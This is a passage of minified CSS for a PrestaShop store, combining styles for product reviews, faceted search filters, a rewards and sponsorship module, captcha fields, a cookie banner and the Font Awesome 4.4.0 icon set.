.customer_infos{clear:both;display:block;margin-left:6px}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .customer_name{font-weight:700}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .customer_age:before{content:"\00a0("}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .customer_age:after{content:")"}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .customer_nb_products{font-size:.8em;font-style:italic}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .customer_nb_products:before{content:""}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .verified_purchase:before{content:""}.lhcom_column_reviews_content .lhcom_list_reviews .review .content{clear:both;margin-left:0;min-height:0}.lhcom_column_reviews_content .lhcom_list_reviews .review .content .review_products_list{clear:both;border:none;margin-left:14px;margin-bottom:5px}.lhcom_column_reviews_content .lhcom_list_reviews .review .content .review_products_list .product_name{font-size:.9em}.lhcom_column_reviews_content .lhcom_list_reviews .review .content .review_products_list .product_description{float:none}@media only screen and (max-width:770px){.lhcom_list_reviews_header td{display:block!important;width:inherit!important;text-align:center}.lhcom_list_reviews_header td .average{display:inline-block!important}.lhcom_list_reviews_header .separator{display:none}.lhcom_list_reviews{clear:both;margin-bottom:10px}.lhcom_list_reviews .review{border-bottom:1px solid #D0D1D5}.lhcom_list_reviews .review .header{float:none!important;display:block!important;padding:0!important}.lhcom_list_reviews .review .header .date{float:right!important;margin-top:0px!important}.lhcom_list_reviews .review .header .date:before{content:none!important}.lhcom_list_reviews .review .header .customer_infos{clear:both!important;display:block!important;margin-top:4px}.lhcom_list_reviews .review .header .customer_name{clear:both;margin-right:10px;margin-left:0}.lhcom_list_reviews .review .header .customer_age{clear:both;font-size:12px;margin-left:0}.lhcom_list_reviews .review .header .customer_age:before{content:none!important}.lhcom_list_reviews .review .header .customer_age:after{content:none!important}.lhcom_list_reviews .review .header .customer_nb_products{clear:both;font-size:11px;font-style:italic;margin-left:0}.lhcom_list_reviews .review .header .customer_nb_products:before{content:none!important}.lhcom_list_reviews .review .header .verified_purchase{clear:both!important;float:none;margin-bottom:4px;margin-left:0}.lhcom_list_reviews .review .header .verified_purchase:before{content:none!important}.lhcom_list_reviews .review .review_column_center{border-left:none}.lhcom_list_reviews .review .content{clear:both;margin-left:0px!important;margin-top:10px!important;border-left:none!important}.lhcom_list_reviews .review .content .review_products_list{clear:both;margin-top:12px!important;margin-left:0px!important;border:none!important}.lhcom_list_reviews .review .content .product_review{line-height:1!important;margin-bottom:3px}.lhcom_list_reviews .review .content .product_review_left{float:none}.lhcom_list_reviews .review .content .product_review img,.lhcom_list_reviews .review .content .product_review_left img{margin-right:6px;margin-bottom:6px;border:1px solid #D0D1D5;float:none}.lhcom_list_reviews .review .content .review_products_list .product_name{font-weight:700;font-size:0.8em!important}.lhcom_list_reviews .review .content .review_products_list .product_description{font-size:0.7em!important}.lhcom_list_reviews .review .content .review_text{clear:both!important;margin-left:0px!important;margin-top:6px!important}.lhcom_list_reviews .review .content .moderation_message{margin-left:0px!important;border-top:1px dashed #bdc2c9;margin-top:10px}.lhcom_buttons{height:60px!important}.lhcom_buttons .write{display:block;float:none!important}.lhcom_buttons .view{display:block;float:none!important}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .rate_star{margin-right:0}}#lhcom_post_review{clear:both;max-width:435px}#lhcom_post_review .clear_both{clear:both}#lhcom_post_review .row{margin-left:0px!important;margin-right:0px!important}#lhcom_post_review .review_form{padding:0 14px 14px 14px}#lhcom_post_review .review_form .header{margin-bottom:15px}#lhcom_post_review .review_form .header .title{font-weight:700;font-size:1.5em}#lhcom_post_review .review_form .rating{margin:0;height:18px}#lhcom_post_review .review_form .rating .rating-cancel,#lhcom_post_review .review_form .rating .star-rating{float:left;width:18px;height:18px;overflow:hidden;text-indent:-999em;cursor:pointer}#lhcom_post_review .review_form .rating .rating-cancel,#lhcom_post_review .review_form .rating .rating-cancel a{background:url([data-uri]) no-repeat 0 -20px!important}#lhcom_post_review .review_form .rating div.star-rating-on a,#lhcom_post_review .review_form .rating .star-rating-on{background-position:0 -40px!important}#lhcom_post_review .review_form .rating div.star-rating-hover a,#lhcom_post_review .review_form .rating div.star-rating a:hover,#lhcom_post_review .review_form .rating div.star-rating-hover{background-position:0 -20px!important}#lhcom_post_review .review_form .lhcom_post_review_captcha img.lhcom_post_review_captcha_image{border:1px solid silver;width:120px;height:80px;padding:2px;margin-bottom:4px;background-color:#f0f0f0}#lhcom_post_review_captcha_value{display:inline-block!important;margin-right:18px}.lhcom_post_review_captcha_refresh{display:inline-block;border:none;width:45px;height:45px;margin-bottom:0;cursor:pointer;background:url([data-uri]) no-repeat 0 0}.lhcom_post_review_captcha_refresh{cursor:pointer;background:none!important}.lhcom_post_review_captcha_refresh i{font-size:3em}.lhcom_post_review_product{max-width:645px!important}#lhcom_post_review .product_details{border-right:1px solid silver;max-width:220px;text-align:center}#lhcom_post_review .product_details .product_image{text-align:center}#lhcom_post_review .product_details .product_image img{border:1px solid silver;padding:4px;max-height:180px;max-width:180px}#lhcom_post_review .product_details .product_infos{margin-top:10px}#lhcom_post_review .product_details .product_name{font-weight:700;font-size:.9em}#lhcom_post_review .product_details .product_description{font-size:.8em;margin-top:10px}.lhcom_post_review_order{max-width:785px!important}.lhcom_post_review_order .allowed_new_review{margin-top:18px}.lhcom_post_review_order .allowed_new_review .message{font-size:18px;font-weight:600}.lhcom_post_review_order .allowed_new_review .choice{margin-top:18px}#lhcom_post_review .order_details{padding:18px;border-right:1px solid silver;max-width:380px}#lhcom_post_review .order_details .informations{font-weight:700}#lhcom_post_review .order_details .order_products_details{border-top:1px solid silver;margin-top:8px;text-align:center}#lhcom_post_review .order_details .order_products_details .order_product_details{margin-top:10px}#lhcom_post_review .order_details .order_products_details .order_product_details .product_image img{padding:4px;border:1px solid silver;max-height:120px;max-width:120px}#lhcom_post_review .order_details .order_products_details .order_product_details .product_name{font-size:.8em;font-weight:700}#lhcom_post_review .lhcom_post_consent{margin-top:12px}#lhcom_post_review_confirm{text-align:center;margin-top:20px;margin-bottom:20px}#lhcom_post_review_confirm .lhcom_post_review_confirm_icon{font-size:10em;color:#479d47}#lhcom_post_review .lhcom_post_buttons{min-height:40px}.lhcom_post_review_bootstrap #lhcom_post_review{max-width:initial!important}.lhcom_post_review_bootstrap .title{width:auto!important;display:inline-block}.lhcom_post_review_custombox{background-color:#fff;display:none;position:relative}.lhcom_post_review_custombox .custombox-button-close{display:block;position:absolute;top:-35px;right:0;z-index:10000;outline:none;font-size:30px;line-height:30px;font-weight:700;transition:transform .3s ease-in-out;color:#FFF}.lhcom_post_review_custombox .custombox-button-close i{font-size:30px}.lhcom_post_review_custombox .custombox-button-close:hover{transform:rotate(360deg);color:#FFF}.custombox-content #lhcom_post_review{padding:12px;background-color:#fff;overflow:auto}.lhcom_post_review_included{display:none;border-radius:5px;border:1px solid #7d88a4;padding:8px;margin-top:9px}.lhcom_post_review_included #lhcom_post_review{max-width:initial!important}@media only screen and (min-width:319px) and (max-width:641px){.lhcom_post_review_product{max-width:300px}#lhcom_post_review .product_details{display:none!important}.lhcom_post_review_order{max-width:320px}#lhcom_post_review .order_details{display:none!important}#lhcom_post_review .review_form{float:none!important}}@media only screen and (min-width:639px) and (max-width:770px){.lhcom_post_review_product{max-width:620px}#lhcom_post_review .product_details{max-width:160px!important}#lhcom_post_review .product_details .product_image{max-width:104px}#lhcom_post_review .product_details .product_image img{max-width:100px}.lhcom_post_review_order{max-width:640px}#lhcom_post_review .order_details{max-width:600px!important;border-right:none!important;border-bottom:1px solid silver;margin-bottom:18px}}#lhcom_post_review .review_form .alternative_rating{margin:0;display:inline-block;position:relative;height:20px;vertical-align:bottom}#lhcom_post_review .review_form .alternative_rating div{float:left;position:relative;height:20px;margin:0;padding:0}#lhcom_post_review .review_form .alternative_rating input{position:relative;z-index:1;width:20px;height:20px;margin:0;padding:0;opacity:0}#lhcom_post_review .review_form .alternative_rating label{position:absolute;top:0;left:0;width:100%;height:20px;margin:0;padding:0}#lhcom_post_review .review_form .alternative_rating span{display:inline-block;margin:0;padding:0}#lhcom_post_review .review_form .alternative_rating:hover input:checked+label{background:transparent}.faceted-overlay{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,.5);z-index:100}.faceted-overlay .overlay__inner{left:0;top:0;width:100%;height:100%;position:absolute}.faceted-overlay .overlay__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faceted-overlay .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}@keyframes spin{100%{transform:rotate(360deg)}}#search_filters .ui-slider-horizontal .ui-slider-handle{margin-left:-1px;cursor:pointer}#search_filters .ui-widget-header{background:#555}#search_filters .ui-slider .ui-slider-handle{top:-.45em;width:.4em;background:#fff;border:1px solid #555}#search_filters .ui-slider-horizontal{height:.4em}#search_filters .facet .title{display:flex}#search_filters .facet .title .collapse-icons{margin-left:auto}#search_filters .facet .facet-title{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search_filters .facet .facet-label{width:100%;text-align:left}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:-7px;margin-right:0}#search_filters .facet .facet-label .color{margin-left:0}#search_filters .facet .facet-label a{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2019 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
#module-allinone_rewards-rewards #content,#module-allinone_rewards-sponsorship #content{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;padding:1rem;font-size:.875rem;color:#878787}.rewards .form-footer button{display:block;margin:0 auto}.rewards table th{text-transform:uppercase}.rewards .block_hidden_only_for_screen{display:none!important}.rewards{overflow:auto;font-size:.875rem;color:#878787}.rewards label{color:#878787}.rewards div.sheets{padding:15px 15px 15px 15px;border:solid 1px #DDD;clear:both}.rewards .idTabs{display:flex;margin-bottom:0;list-style-type:none}@media (max-width:575.98px){.rewards .idTabs{display:block}}.rewards .idTabs li{padding-left:0;text-align:center;padding-right:1px;margin-right:0;margin-bottom:-1px;display:flex}.rewards .idTabs a{width:100%;padding:8px 0;background-color:#f6f6f6;border:solid 1px #DDD;border-radius:2px 2px 0 0;color:#878787;text-transform:uppercase}.rewards .idTabs .selected{background-color:#FFF;background-image:none;border-bottom:1px solid #fff;text-decoration:none}#sponsorship_text{padding-bottom:20px}#sponsorship_form ul{padding-left:25px!important}#sponsorship_form li{padding-top:10px;list-style-type:disc}#sponsorship_form li img{height:20px}.rewards .table-bordered{margin-top:15px}#idTab4 div.title{font-weight:700;text-transform:uppercase;padding-top:20px}#idTab4 div.title:first-child{padding-top:0}#idTab4 tr.total,#idTab4 td.total{font-weight:700;background-color:#f6f6f6;color:#acaaa6}.sponsorshipPopup{width:auto;max-width:700px;text-align:left}.rewards h2{margin:50px 0 0 0;font-size:1rem;text-transform:uppercase}.rewards input[type=radio]{margin-left:10px;margin-right:2px}.rewards #aior_buttons{text-align:center}.rewards div#transform,.rewards div#payment,.rewards div#gift_list{margin:30px auto 0;text-align:center;display:block}.rewards div#transform a,.rewards div#payment a,.rewards div#gift_list a{font-size:.800rem;white-space:unset}.rewards div#transform:not(.free_value) a,.rewards div#payment a,.rewards div#gift_list a{width:100%}.rewards div#transform.free_value{width:100%}.rewards div#transform.free_value input{width:150px;display:inline-block;margin-top:10px;text-align:right;margin-right:5px}.rewards div#transform.free_value select{width:auto;display:inline-block;text-align:right;vertical-align:middle}.rewards div#transform.free_value a{margin-top:10px;margin-bottom:10px;vertical-align:baseline}@media (min-width:768px){.rewards div#transform.free_value{width:550px;max-width:100%}.rewards div#transform:not(.free_value) a,.rewards div#payment a,.rewards div#gift_list a{width:550px;max-width:100%;padding-left:0;padding-right:0}.rewards div#transform.free_value a{margin-left:20px}}.rewards #payment_form{margin-top:20px;text-align:left}.rewards #payment_form fieldset{padding:10px;border:1px solid #f6f6f6;margin:0}.rewards #payment_form #payment_txt{margin-bottom:20px}.rewards #payment_form p{margin:0;padding:0 0 10px}.rewards #payment_form p label{display:inline-block;width:25%;vertical-align:top}.rewards #payment_form p.textarea textarea{width:74%;display:inline-block}.rewards #payment_form label{text-align:left}.rewards #payment_form .btn{margin:20px auto 0;display:block;font-size:.800rem}.rewards #payment_form .invoice{position:relative;background:#ebebeb;height:2.05rem;line-height:2.05rem;text-indent:.625rem;display:inline-block;color:#acaaa6;width:100%}.rewards #payment_form .file-input{width:100%;opacity:0;left:0;z-index:1;height:2.625rem;overflow:hidden;position:absolute;cursor:pointer}.rewards #payment_form div.invoice .btn{position:absolute;right:0;top:0;margin:0}.rewards #payment_form .form-control-label{padding-top:.400rem}#product #aior_product_button,#product #loyalty{display:none;margin-top:1.5rem}#product #sponsorship_link{margin-top:1.5rem}#sponsorship_product{margin-top:10px;margin-bottom:10px}#product #aior_product_button span{display:none}.aior_unvisible{display:none!important}.aior_fancyconfirm .aior_fancyconfirm_title{font-weight:700}.aior_fancyconfirm .aior_fancyconfirm_button{padding-top:20px;text-align:right}.aior_fancyalert{text-align:center}.aior_fancyalert a,.aior_fancyalert button{display:block;width:100%}span#aior_add_to_cart_available_display,span#aior_add_to_cart_available_real{display:none}#cart #reward_loyalty,#cart #reward_use{margin-top:15px;font-size:.875rem}#cart #reward_loyalty span{font-size:.675rem}.reward_alert_message{border:solid 1px #bcdff1;padding:.75rem 1.25rem;margin-bottom:1rem;color:#31708f;background-color:#d9edf7;text-align:left}.pa-captcha-field-row{margin-bottom:7px}#pa_captcha_refesh img{width:20px;height:20px}#pa_captcha_refesh{display:inline-block;margin-left:5px;cursor:pointer;margin-right:5px}label.col-md-3[for="pa_captcha"]{padding-top:7px}label.col-md-3[for="pa_captcha"][data-typ-google="google"]{margin-top:19px}label.col-md-3[for="pa_captcha"] sub{bottom:auto;color:red;font-size:14px}.pa-captcha-inf span.pa_captcha_img{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center}.pa-captcha-inf.col-md-6{display:flex;display:-webkit-flex}#form_forgotpassword p.text label[for="pa_captcha"]{float:left}.ps_v_15 .pa-captcha-field-cell{display:inline-block;width:270px}.ps_v_15 .pa_captcha_img{float:left;margin-bottom:10px;width:100%}.pa-captcha-inf .g-recaptcha{transform:scale(.88);-webkit-transform:scale(.88);transform-origin:left;-webkit-transform-origin:left;margin-bottom:5px}.pa-captcha-inf .grecaptcha-badge{margin-bottom:10px}.pa-captcha-inf input[type=text]{padding-top:0!important;padding-bottom:0!important;padding-left:10px!important;padding-right:10px!important}.captcha_pwd_recovery.pwd_recovery.page_password.ver17 .pa_captcha_img{margin-left:15px}.captcha_pwd_recovery.pwd_recovery.page_password.ver17{margin:0}.captcha_pwd_recovery:not(.ver17) label{width:100%}.captcha_pwd_recovery:not(.ver17):not(.ver15) .pa-captcha-inf{clear:both;width:100%}.ps_v_15 .pa_captcha_img_data{float:left}.ver15.captcha_pwd_recovery .pa_captcha_img+input{clear:none;float:left;width:auto!important}.captcha_pwd_recovery.ver15+p.submit{margin-top:15px;clear:both;display:block}p.captcha_pwd_recovery.text.pwd_recovery.page_password.ver15 .pa-captcha-inf,p.captcha_pwd_recovery.text.pwd_recovery.page_password.ver15 .pa-captcha-inf *{box-sizing:border-box}.captcha_pwd_recovery.pwd_recovery.page_password.ver15 img.pa_captcha_img_data{max-width:140px}.captcha_pwd_recovery.ver15 span.pa_captcha_img{display:flex;align-items:center}.quickview .captcha_out_of_stock .pa-captcha-inf input.form-control{width:auto;display:inline-block;width:150px}.ps_v_15 #pa_captcha_refesh{float:left;margin-top:4px}.page_registration.ps_v_15{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #CCC;padding:15px 0!important;margin-bottom:20px!important}input[name="captcha"]{display:none}div.form-group.row #pa_captcha,.pa-captcha-field-row #pa_captcha{margin-top:1rem}.pa_captcha_img+input{display:inline-block;width:100px!important;margin-left:0;float:left;max-height:35px;height:35px;min-width:50px!important}span.pa_captcha_img{display:inline-block;margin-bottom:5px;float:left}.captcha_newsletter{clear:both;display:block;padding-top:10px;margin:0}.captcha_newsletter .pa-captcha-inf{width:100%}.captcha_newsletter>label.col-md-3{width:100%;text-align:left}.captcha_out_of_stock label{width:100%!important;text-align:left}.captcha_out_of_stock .col-md-3.form-control-comment{display:none}.captcha_out_of_stock .pa-captcha-inf{width:100%!important}.ver15 span.pa-captcha-inf{width:calc(100% - 115px);width:-webkit-calc(100% - 115px);margin-left:5px}.captcha_login.page_authentication.ver15,p.captcha_contact.page_contact.ver15,p.captcha_register.page_authentication.ver15{display:flex;display:-webkit-flex}.ver15 #pa_captcha_refesh{margin-left:5px;margin-right:5px}.ver15.captcha_register span.pa-captcha-inf{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);margin-left:5px}.ver15.captcha_contact span.pa-captcha-inf{width:calc(100% - 185px);width:-webkit-calc(100% - 185px);margin-left:5px}.ver15 .pa_captcha_img+input{height:35px!important;border:1px solid #ccc;margin-left:0;box-sizing:border-box;clear:both;width:148px!important}.ver15.captcha_register .pa_captcha_img+input{clear:none!important}.captcha_contact.form-group.page_contact.ver16{margin:0}.captcha_contact.form-group.page_contact.ver16 label{width:100%}.captcha_login.form-group.ver16 label,.captcha_register.form-group.ver16 label{width:100%;padding:0}article.alert.alert-info,article.alert.alert-danger{margin-top:10px}.captcha_contact.form-group.page_contact.ver16 .pa-captcha-inf,.captcha_login.form-group.ver16 .pa-captcha-inf,.captcha_register.form-group.ver16 .pa-captcha-inf{padding:0;width:100%}.page_contact.ver16 .pa_captcha_img+input,.captcha_login.ver16 .pa_captcha_img+input,.captcha_register.ver16 .pa_captcha_img+input{margin-left:0;height:35px;width:150px!important;max-width:100%}.captcha_register.form-group.page_authentication.ver16{margin-left:0!important;margin-right:0!important}.js-mailalert .captcha_out_of_stock.form-group{margin-top:20px;margin-bottom:0}.js-mailalert .captcha_out_of_stock.form-group label{margin-bottom:0;line-height:1.5;display:block;clear:both;float:none}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2019 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.eupopup-container{color:#efefef;padding:5px 20px;font-size:12px;line-height:1.2em;text-align:center;display:none;z-index:9999999}.eupopup-container-top,.eupopup-container-fixedtop{position:absolute;top:0;left:0;right:0}.eupopup-container-fixedtop{position:fixed}.eupopup-container-bottom{position:fixed;bottom:0;left:0;right:0}.eupopup-container-bottomleft{position:fixed;bottom:10px;left:10px;width:300px}.eupopup-container-bottomright{position:fixed;bottom:10px;right:10px;width:300px}.eupopup-closebutton{font-size:16px;font-weight:100;line-height:1;color:#a2a2a2;filter:alpha(opacity=20);position:absolute;font-family:helvetica,arial,verdana,sans-serif;top:0;right:0;padding:5px 10px}.eupopup-closebutton:hover,.eupopup-closebutton:active{color:#fff;text-decoration:none}.eupopup-head{font-size:1.2em;font-weight:700;padding:7px;color:#FAFBFC}.eupopup-body{color:#BBCDD4;font-size:16px}.eupopup-learn-more{color:#25B9D7;text-decoration:underline!important;padding:7px 0 5px 0!important}.eupopup-learn-more:hover,.eupopup-learn-more:focus{text-decoration:underline!important;color:#3ED2F0!important}.eupopup-buttons{padding:7px 0 5px 0}.eupopup-button{display:inline-block;cursor:pointer;font-weight:700;padding:4px 10px;text-decoration:none}body .eupopup-color-inverse{color:#000;background-color:rgba(255,255,255,.9)}body .eupopup-color-inverse .eupopup-head{color:#000}body .eupopup-style-compact{text-align:left;padding:8px 30px 7px 20px;line-height:15px}body .eupopup-style-compact .eupopup-head,body .eupopup-style-compact .eupopup-body,body .eupopup-style-compact .eupopup-buttons{display:inline;padding:0;margin:0}body .eupopup-style-compact .eupopup-button{margin:0 5px}/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.eot?v=4.4.0);src:url('../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url(../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url('../../../../modules/pscookiebanner/views/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{con